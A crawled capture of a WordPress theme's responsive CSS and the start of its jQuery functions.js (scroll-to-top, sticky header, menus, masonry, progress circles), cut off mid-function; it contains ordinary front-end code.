	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -500px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -260px;
	}
	.tm-row .tm-left-span .tm-row-inner .vc_column-inner:not(.tm-col-bgcolor-yes) .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .vc_column-inner:not(.tm-col-bgcolor-yes) .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (max-width: 1200px){ 
	.tm-row.reset-margin-top-1200{
		margin-top: inherit !important;
	}
	.tm-row.reset-margin-left-1200,
	.vc_row.reset-margin-left-1200{
		margin-left: 0px !important;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 15px 0 35px;
	}
}

/*** Additional Widget background ***/ 
@media only screen and (max-width: 995px) and (min-width: 768px){
	.tm-bg-footer-box {
		background-color: transparent;
		padding:0px;
		margin:0px;
	}
	.site-footer .labpeak_flicker_widget_wrapper a {
		width: 50px;
		height: 50px;
	}
	.comment-body .comment-meta.commentmetadata {
		padding-right: 15px;
	}
	.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
		padding-top: 0px;
	}
	.labpeak_flicker_widget_wrapper a {
		width: 65px;
		height: 65px;
	}
	
}
@media only screen and (max-width: 991px) and (min-width: 510px){
	.break-991-colum .wpb_column .tm-column-width-33-580px>.vc_column_container,
	.tm-column-width-33-580px>.vc_column_container {
		width: 33.33333333%;
		float: left;
	}
}
/*** Blog Comment ***/
@media (max-width: 680px){
	.themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links {
		bottom: -31px;
	}
	.vc_column_container.tm-reset-all-padding30px-680>.vc_column-inner {
		padding: 30px !important;
	}
	.site-content .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 48px!important;
		line-height: 40px!important;
	}
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 350px;
		margin: 55px auto 73px
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 100%;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
		padding: 17px 0px;
		display: block;
		text-align: center;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.clearfix {
		padding: 0px;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child{
		padding-top: 7px;
		padding-bottom: 13px;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:last-child {
		padding-bottom: 5px;
	}
	.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
		margin:0px
	}
	.themetechmount-box-events .event-box-content {
		padding: 24px 20px 25px;
	}
	.steps-style1 .tm-static-steps-num:after {
		top: 25%;
	}
}
@media (max-width: 591px){
	.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,
	.tm-sbox.tm-sbox-iconalign-left-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after {
		left: 9%;
	}
	.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 25px !important;
		line-height: 45px !important;
	}
	.tm-row .mailchimp-inputbox {
		margin-bottom: 60px;
	}
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
		padding-right: 47px;
		padding-left: 47px;
	}
	.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
		position: relative;
		left: -41px;
		display: inline-block;
		width: 40px;
		height: 40px;
		line-height: 18px;
		vertical-align: middle;
		padding-left: 11px;
	}
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-title-text:not(:empty):not(:first-child),
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-title-text:not(:empty)~* {
	    margin-left: -35px;	
	}
	.post.themetechmount-box-blog-classic .tm-right-meta {
		padding-left: 15px;
	}
	.vc_row .margin-top-450px-591px,
	.tm-row .margin-top-450px-591px {
		margin-top: -450px !important;
	}
	.vc_row.padding-bottom-450px-591,
	.tm-row.padding-bottom-450px-591 {
		padding-bottom: 450px !important;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		padding-right: 0px;
	}
	.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-arrow {
		display:none !important;
	}	
	.tm-search-overlay .tm-site-searchform input[type="search"] {
	    font-size: 18px;	
	}
	.tm-highlight-fid-style2 {
		position: relative;
		max-width: 100%;
		bottom: 0%;
		left: 0px;
		padding-bottom: 35px;
	}
	.tm-highlight-fid-style2:after {
	    left: 11%;	
	}
	.themetechmount-boxes-testimonial .themetechmount-box-author {
		margin-left: 0;
		margin-right: 0;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-author {
		margin-left:60px;
	}
	.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	    margin-left: 0px;	
	}
	.tm-left-border-styleimg:before,.tm-left-border-styleimg:after{
		content: unset;
	}
	.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
		padding-top: 25px;
		float: left;
		width: 100%;
		padding-left: 5px;
	}
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
	.mailchimp-inputbox {
		text-align: center;
	}
	.mailchimp-inputbox button[type="submit"] {
		position: relative;
		margin-bottom: 20px;
	}
	.tm-sbox.tm-sbox-inline {
		display: block;
		width: 100%;
	}
	.tm-quickaction-text:before {
		content:unset;
	}
	.tm-quickaction-text {
		margin-left: 0;
		padding-left: 0px !important;
	}
}
@media (max-width: 480px){ 
	.tm-iconbox-highlight1.tm-iconbox-pos{
		top: 10%;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .custom-heading {
		display: block;
		width: 100%;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .tm-leftlink-box .tm-icon-box {
		margin-left: 0px;
		top: 0;
		font-size: 38px;
		display: block;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .tm-rightlink-box .tm-icon-box {
		margin-bottom: 10px;
		margin-right: 0px;
	}	
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
}
@media (max-width: 420px){
	.tp-caption.border-style-btn,
	.tp-caption.Sports-Button-skin {
		padding: 10px 15px !important;
	}
	.tm-header-icons {
		opacity: 0;
		display: none;
	}
}
@media (max-width: 390px){
	.tm-search-overlay .w-search-form-row:before {
		right: 18px;
	}
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
		display: table-cell;
		float: left;
		margin-top: 30px;
		padding-left: 0;
	}
	.download-app-buttons a img {
	    padding-bottom: 10px;	
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px) {
.footer .first-footer .widget-area.col-sm-4 {
    width: 50%;
}
.footer .widget {
    margin: 30px 0 0px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tourtab-style1 .vc_tta-tab>a {
    padding: 25px 22px;
    font-size: 18px;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon {
    width: 45px;
    font-size: 27px;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon:after {
    left: 68px;	
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tabs-list {
    display: block;
    display: block;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	content:unset;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	-webkit-flex: 1 1 auto;
	flex: 1 1 auto;
	margin-right: 15px;
	text-align: center;
}
.break-991-colum .tm-topoverlay-image {
	left:45%;
	right:auto;
}
}
@media only screen and (min-width: 991px) and (max-width: 1170px){
	.tm-left-span .tm-left-video-icon {
	    left: 28%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: 10%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1200px){  
	.footer .footer-rows .first-footer .tm-sbox .tm-vc_cta3-container {
		margin-bottom: 0;
	}
	.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li, .site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
		width: 100%;
		margin-left: 0%;
	}	
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 28%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: 10%;
	}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 15%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: -4%;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 10%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: -10%;
	}
}
@media only screen and (min-width: 1200px) and (max-width: 1500px){   
	.vc_column_container.padding-leftright-40px-1500>.vc_column-inner {
		padding-left: 40px !important;
		padding-right: 40px !important;
	}
}
@media (max-width: 1200px) and (min-width: 991px) {
	.vc_row.tm-column-not-break-991 .wpb_column {
		float: left;
		display: inline-block;
		width: unset;
	}
	.themetechmount-sidebar-true .vc_row.container {
	    margin: 0 15px;	
	}
}
@media only screen and (min-width: 479px) and (max-width: 991px){ 
	/****  Blogbox Left & right view */
	.themetechmount-box-view-left-image .col-md-4.themetechmount-box-img-left,
	.themetechmount-box-view-right-image .col-md-4.themetechmount-box-img-left{
		float: left;
		width: 33.33333333%;
	}
	.themetechmount-box-view-right-image .col-md-8.themetechmount-box-content,
	.themetechmount-box-view-left-image .col-md-8.themetechmount-box-content{
		float: left;
		width: 66.66666667%;
	}
}






--- FILE ---
content_type: application/x-javascript
request_url: https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0
body_size: 9691
content:
/**
 * Functionality specific to Labpeak.
 *
 * Provides helper functions to enhance the theme experience.
 */
"use strict";

/*------------------------------------------------------------------------------*/
/* Back to top
/*------------------------------------------------------------------------------*/

// ===== Scroll to Top ==== 
jQuery('#totop').hide();
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() >= 100) {        // If page is scrolled more than 50px
        jQuery('#totop').fadeIn(200);    // Fade in the arrow
        jQuery('#totop').addClass('top-visible');
    } else {
        jQuery('#totop').fadeOut(200);   // Else fade out the arrow
        jQuery('#totop').removeClass('top-visible');
    }
});
jQuery('#totop').on('click', function() {    // When arrow is clicked
    jQuery('body,html').animate({
        scrollTop : 0                       // Scroll to top of body
    }, 500);
    return false;
});

/*------------------------------------------------------------------------------*/
/* Woocommerc find text from "a" tag
/*------------------------------------------------------------------------------*/

jQuery( ".main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcqv-button, .main-holder .site-content ul.products li.product .add_to_cart_button, .main-holder .site-content ul.products li.product .product_type_external, .main-holder .site-content ul.products li.product .product_type_grouped, .main-holder .site-content ul.products li.product .product_type_variable" ).each(function() {
	var str = jQuery(this).text();
	jQuery(this).attr( "alt", str );
});

/*------------------------------------------------------------------------------*/
/* Equal Height Div
/*------------------------------------------------------------------------------*/

var equalheight = function(container){

var currentTallest = 0,
     currentRowStart = 0,
     rowDivs = new Array(),
     $el,
     topPosition = 0;
 jQuery(container).each(function() {

   $el = jQuery(this);
   jQuery($el).outerHeight('auto')
   topPostion = $el.position().top;

   if (currentRowStart != topPostion) {
     for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
       rowDivs[currentDiv].height(currentTallest);
     }
     rowDivs.length = 0; // empty the array
     currentRowStart = topPostion;
     currentTallest = $el.outerHeight();
     rowDivs.push($el);
   } else {
     rowDivs.push($el);
     currentTallest = (currentTallest < $el.outerHeight()) ? ($el.outerHeight()) : (currentTallest);
  }
   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
     rowDivs[currentDiv].outerHeight(currentTallest);
   }
 });
}	

function themetechmount_sticky(){
	
	if( typeof jQuery.fn.stick_in_parent == "function" ){
		
		// Admin bar
		var offset_px = 0;
		if( jQuery('body').hasClass('admin-bar') ){
			offset_px = jQuery('#wpadminbar').height();
		}		

		// Returns width of browser viewport
		var pageWidth = jQuery( window ).width();	
		// setting height for spacer
		
		if( parseInt(pageWidth) > parseInt(tm_breakpoint) ){
			jQuery('.tm-stickable-header').stick_in_parent({'parent':'body', 'spacer':false, 'offset_top':offset_px });
		} else {
			jQuery('.tm-stickable-header').trigger("sticky_kit:detach");
		}
	
	}
}

function themetechmount_setCookie(c_name,value,exdays){
	var now  = new Date();
	var time = now.getTime();
	time    += (3600 * 1000) * 24;
	now.setTime(time);

	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+now.toGMTString() );
	document.cookie=c_name + "=" + c_value;
} // END function themetechmount_setCookie

/*------------------------------------------------------------------------------*/
/* Function to set dynamic height of Testimonial columns
/*------------------------------------------------------------------------------*/
function setHeight(column) {
    var maxHeight = 0;
    //Get all the element with class = col
    column = jQuery(column);
    column.css('height', 'auto');
	
	// Responsive condition: Work only in tablet, desktop and other bigger devices.
	if( jQuery( window ).width() > 479 ){
		
		//Loop all the column
		column.each(function() {       
			//Store the highest value
			if(jQuery(this).height() > maxHeight) {
				maxHeight = jQuery(this).height();
			}
		});
		//Set the height
		column.height(maxHeight);
		
	} // if( jQuery( window ).width() > 479 )
} // END function setHeight
/**************************************************************************/

/*------------------------------------------------------------------------------*/
/* Search form on search results page
/*------------------------------------------------------------------------------*/
if( jQuery('.tm-sresult-form-wrapper').length>0 ){

	jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').on('click', function(){
		jQuery('.tm-sresult-form-wrapper .tm-sresult-form-bottom').slideToggle('400',function(){
			if( jQuery('.tm-sresult-form-wrapper .tm-sresult-form-bottom').is(":hidden") ){
				jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').removeClass('tm-sresult-btn-active');
			} else {
				jQuery('.tm-sresult-form-wrapper .tm-sresults-settings-btn').addClass('tm-sresult-btn-active');
			}
		});
		return false;
	});

	// Check if post_type input is available or not
	if(jQuery('.tm-sresult-form-wrapper form.search-form').length > 0 ){
		if( jQuery(".tm-sresult-form-wrapper form.search-form input[name='post_type']").length==0 ){
		
			jQuery('<input>').attr({
				type : 'hidden',
				name : 'post_type'
			}).appendTo('.tm-sresult-form-wrapper form.search-form');
		}
	}

	// On change of the CPT dropdown
	jQuery(".tm-sresult-form-wrapper .tm-sresult-cpt-select").change(function(){
		jQuery(".tm-sresult-form-wrapper form.search-form input[name='post_type']").val( jQuery(this).val() );
	});

	// Submit the form
	jQuery(".tm-sresult-form-wrapper .tm-sresult-form-sbtbtn").on('click', function(){
		jQuery(".tm-sresult-form-wrapper form.search-form").submit();
	});

}

/*------------------------------------------------------------------------------*/
/* Function to Set Blog Masonry view
/*------------------------------------------------------------------------------*/
function themetechmount_blogmasonry(){
	if( jQuery().isotope ){
		if( jQuery('#content.themetechmount-blog-col-page').length > 0 ){
			
			jQuery('#content.themetechmount-blog-col-page').masonry();
			jQuery('#content.themetechmount-blog-col-page').isotope({
					itemSelector: '.post-box',
					masonry: {
							
					},
					sortBy : 'original-order'
			});
		}
	}
}

/*------------------------------------------------------------------------------*/
/* Function to set margin bottom for sticky footer
/*------------------------------------------------------------------------------*/
function themetechmount_stickyFooter(){
	if( jQuery('body').hasClass('themetechmount-sticky-footer')){
		jQuery('div#content-wrapper').css( 'marginBottom', jQuery('footer#colophon').height() );
	}
}

/*------------------------------------------------------------------------------*/
/* Function to add class to select box if default option selected
/*------------------------------------------------------------------------------*/
function setEmptySelectBox(element){
	if(jQuery(element).val() == ""){
		jQuery(element).addClass("empty");
	} else {
		jQuery(element).removeClass("empty");
	}
}

function themetechmount_hide_togle_link(){
	if( jQuery('#navbar div.mega-menu-wrap ul.mega-menu').length > 0 ){
		jQuery('h3.menu-toggle').css('display','none');
	}
}

/*------------------------------------------------------------------------------*/
/* Google Map in Header area
/*------------------------------------------------------------------------------*/
function themetechmount_reset_gmap(){
	jQuery('.themetechmount-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themetechmount-set-gmap') ){
				jQuery(this).attr('src',jQuery(this).attr('src')+'');
				jQuery(this).load(function(){
					jQuery(this).addClass('themetechmount-set-gmap').animate({opacity: 1 }, 1000 );
				});	

			}
		})
	});
}

function themetechmount_hide_gmap(){
	jQuery('.themetechmount-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themetechmount-set-gmap') ){
				jQuery(this).css({opacity: 0});				
				jQuery(this).css('display', 'block');
			}
		})
	});
}	
	
function themetechmount_isotope() {
	jQuery('.themetechmount-boxes-sortable-yes').each(function(){	
		var gallery_item = jQuery('.themetechmount-boxes-row-wrapper', this );
		var filterLinks  = jQuery('.tm-sortable-wrapper a', this );			
		gallery_item.isotope({
			animationEngine : 'best-available'
		})
		filterLinks.on('click', function(e){
			var selector = jQuery(this).attr('data-filter');
			gallery_item.isotope({
				filter : selector,
				itemSelector : '.isotope-item'
			});

			filterLinks.removeClass('selected');
			jQuery('#filter-by li').removeClass('current-cat');
			jQuery(this).addClass('selected');
			e.preventDefault();
		});
		
	});
};	

function labpeak_logMarginPadding(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('tm-left-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-left").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftmargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labpeak-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-left: '+leftmargin+'px;';
						
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');				
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
						
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .tm-left-span .vc_column-inner{background-image:none !important;}</style>' );
			}
	
		}
	});
}

function labpeak_logMarginPadding_right(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('tm-right-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-right").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftmargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labpeak-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-right: '+leftmargin+'px;';
						
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
						
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .tm-right-span .vc_column-inner{background-image:none !important;}</style>' );
			}

		}
	});
}

function labpeak_circle_progress_counter(){

	jQuery('.tm-circle-box').each(function(){
		
		var circle_box = jQuery(this);
		
		// Circlebox settings
		var fill_val       = circle_box.data('fill');
		var emptyFill_val  = circle_box.data('emptyfill');
		var thickness_val  = circle_box.data('thickness');
		var fill_gradient  = circle_box.data('gradient');
		var startangle_val = (-Math.PI / 4 * 1.5);
		
		// Gradient settings
		if( fill_gradient!='' ){
			fill_gradient = fill_gradient.split('|');
			fill_val = {gradient: [ fill_gradient[0], fill_gradient[1] ]};
		}
		
		if( typeof jQuery.fn.circleProgress == "function" ){
			var digit   = circle_box.data('digit');
			var before  = circle_box.data('before');
			var after   = circle_box.data('after');
			var digit       = Number( digit );
			var short_digit = ( digit/100 );
			var size_val	= circle_box.data('size');
			
			jQuery('.tm-circle', circle_box ).circleProgress({
				value: 0,
				size: size_val,
				startAngle: startangle_val,
				thickness: thickness_val,
				emptyFill: emptyFill_val,
				fill: fill_val
			}).on('circle-animation-progress', function(event, progress, stepValue) {
				circle_box.find('.tm-fid-number').html( before + Math.round( stepValue*100 ) + after );
			});
		}
		
		circle_box.waypoint(function(direction) {
			if( !circle_box.hasClass('completed') ){				
				// Re draw when view
				if( typeof jQuery.fn.circleProgress == "function" ){
					jQuery('.tm-circle', circle_box ).circleProgress( { value: short_digit } );
				};
				circle_box.addClass('completed');
			}
		}, { offset:'90%' });
			
	});
}

/******************************/

jQuery( document ).ready(function($) {
	
	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Floating Bar code
	/*------------------------------------------------------------------------------*/
	
	themetechmount_hide_gmap();
	
// Top btn click event
	jQuery(".themetechmount-fbar-btn > a.themetechmount-fbar-btn-link").on('click', function(){		
		if( jQuery(this).closest('.themetechmount-fbar-main-w').hasClass('themetechmount-fbar-position-default') ){
			// Fbar top position
			if( jQuery('.themetechmount-fbar-box-w').css('display')=='none' ){
				jQuery('.tm-fbar-open-icon', this).fadeOut();
				jQuery('.tm-fbar-close-icon', this).fadeIn();
				
				jQuery('.themetechmount-fbar-box-w').slideDown();
			} else {
				jQuery('.tm-fbar-open-icon', this).fadeIn();
				jQuery('.tm-fbar-close-icon', this).fadeOut();
				
				jQuery('.themetechmount-fbar-box-w').slideUp();
			}
		} else {
			// Fbar right position
		}		
		
		return false;
	});	
		
	// Right btn click event
	jQuery('.tm-fbar-close, .themetechmount-fbar-btn > a.themetechmount-fbar-btn-link, .tm-float-overlay').on('click', function(){
		jQuery('.themetechmount-fbar-box-w').toggleClass('animated');
		jQuery('.tm-float-overlay').toggleClass('animated');
		jQuery('.themetechmount-fbar-btn').toggleClass('animated');		
	});
	
	/*------------------------------------------------------------------------------*/
	/* Add plus icon in menu
	/*------------------------------------------------------------------------------*/ 
		
	jQuery('#site-header-menu #site-navigation div.nav-menu > ul > li:has(ul), .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap > ul > li:has(ul)').append("<span class='righticon'><i class='tm-labpeak-icon-angle-down'></i></span>");	
		
	jQuery('.tm-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language ul').addClass("mega-sub-menu");		
	jQuery('.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a').show();
	jQuery('.tm-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language').hover(
         function () {			 		 
		   jQuery('.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu').css("display", "none");	
           jQuery(this).find('ul').show();		   
         }, 
         function () {
           jQuery(this).find('ul').hide();
         }
     );
	
	
	jQuery('.menu li.current-menu-item').parents('li.mega-menu-megamenu').addClass('mega-current-menu-ancestor');	
	if (!jQuery('body').hasClass("tm-header-invert")) {	
		
		jQuery( ".tm-headerstyle-classic-highlight div.nav-menu ul:not(.children,.sub-menu)>li:eq(-4)" ).addClass( "lastfourth" );
		jQuery( ".tm-headerstyle-classic-highlight div.nav-menu ul:not(.children,.sub-menu)>li:eq(-3)" ).addClass( "lastthird" );
		
		jQuery( ".nav-menu ul:not(.children,.sub-menu) > li:eq(-2), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-2)" ).addClass( "lastsecond" );
		jQuery( ".nav-menu ul:not(.children,.sub-menu) > li:eq(-1), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-1)" ).addClass( "last" );	
	}
		
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').on('click', function() {
		if(jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').hasClass('open')){
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').removeClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('tm-labpeak-icon-angle-up').addClass('tm-labpeak-icon-angle-down');
		} else {
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').addClass('open');			
			jQuery( 'i', jQuery(this) ).removeClass('tm-labpeak-icon-angle-down').addClass('tm-labpeak-icon-angle-up');
		}
		return false;
 	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Circle Progress Bar 
	/*------------------------------------------------------------------------------*/
	
	labpeak_circle_progress_counter();
	
	/*------------------------------------------------------------------------------*/
	/* adding prettyPhoto in Gallery
	/*------------------------------------------------------------------------------*/
	jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'});
		
	/*------------------------------------------------------------------------------*/
	/* Revolution Slider - Removing extra margin for no slider message
	/*------------------------------------------------------------------------------*/
	jQuery( ".themetechmount-slider-wrapper > div > div > div:contains('Revolution Slider Error')" ).css( "margin-top", "0" );
		
	
	/*------------------------------------------------------------------------------*/
	/* Select2 library for all SELECT element
	/*------------------------------------------------------------------------------*/
	jQuery('select').select2();
	
	
	/*------------------------------------------------------------------------------*/
	/* Logo Margin Padding
	/*------------------------------------------------------------------------------*/
	labpeak_logMarginPadding();
	labpeak_logMarginPadding_right();
		
	/*------------------------------------------------------------------------------*/
	/* ROW Equal height : Setting bg image as inline so it will appear in mobile mode
	/*------------------------------------------------------------------------------*/	
	jQuery('.vc_row-o-equal-height, .tm-equalheightdiv').each(function(){
		var thisRow = jQuery(this);
		jQuery('.wpb_column', thisRow).each(function(){
			var thisColumn = jQuery(this);
			if(
				(
					(jQuery('.tm-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')) || // For main column
					(jQuery('.vc_column-inner', thisColumn).length > 0 && ( jQuery('.vc_column-inner', thisColumn).css('background-image') != 'none'))  // for inner_coumn
				) &&
				(jQuery('.wpb_wrapper', thisColumn).html().trim() == '')
				
			) {
				
				if(jQuery('.tm-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')){
					var bgimage = jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				} else {
					var bgimage = jQuery('.vc_column-inner', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				}
				
				if( jQuery('.tm-equal-height-image', thisColumn ).length==0 ){
					jQuery('.vc_column-inner', thisColumn).after('<img src=' + bgimage + ' class="tm-equal-height-image" />');
				}
								
				jQuery(thisColumn).addClass('tm-emtydiv');
			}
		});

	});
			
	
	/*------------------------------------------------------------------------------*/
	/* Smooth Scroller
	/*------------------------------------------------------------------------------*/
	
	jQuery( ".tm-header-search-link a" ).on('click', function(){	
		
		jQuery(".tm-search-overlay").addClass('st-show');
		jQuery(".tm-overlay-serachform").addClass('st-show');
		jQuery("body").addClass('st-prevent-scroll');			
		jQuery(".searchform-s").focus();		
		return false;
	});	
	jQuery( ".tm-icon-close" ).on('click', function(){			
	  		jQuery(".tm-search-overlay").removeClass('st-show');
	  		jQuery(".tm-overlay-serachform").removeClass('st-show');
			jQuery("body").removeClass('st-prevent-scroll');					  
	 		return false;
	});	

	
	/*------------------------------------------------------------------------------*/
	/* Social icon
	/*------------------------------------------------------------------------------*/ 
	
	jQuery(".themetechmount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img.vc_single_image-img").each(function() {  
       var imgsrc = jQuery(this).attr("src");
	   jQuery(this).parent().parent().parent().parent().parent('.vc_column_container').css('background-image', 'url(' + imgsrc + ')');       
  	});	
			
	/*------------------------------------------------------------------------------*/
	/* Search form
	/*------------------------------------------------------------------------------*/
		
	jQuery( ".search_box a" ).addClass('sclose');	
	
	jQuery( ".search_box a" ).on('click', function(){
				
